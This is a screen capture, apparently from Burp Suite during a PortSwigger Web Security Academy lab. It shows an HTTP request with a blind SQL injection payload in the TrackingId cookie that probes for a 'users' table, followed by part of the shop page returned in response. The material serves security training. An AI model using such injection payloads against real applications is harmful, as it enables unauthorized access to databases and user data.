 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a45009b03690dd080c84e650018008b.web-security-academy.net
3 Cookie: TrackingId=SCnvaT3NuZo8fhNw' AND (SELECT 'a' FROM users LIMIT 1)='a;
session=P671OJMvutQJvCiRd8xRqe7bkuEvOPpp
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a45009b03690dd080c84e650018008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Corporate gifts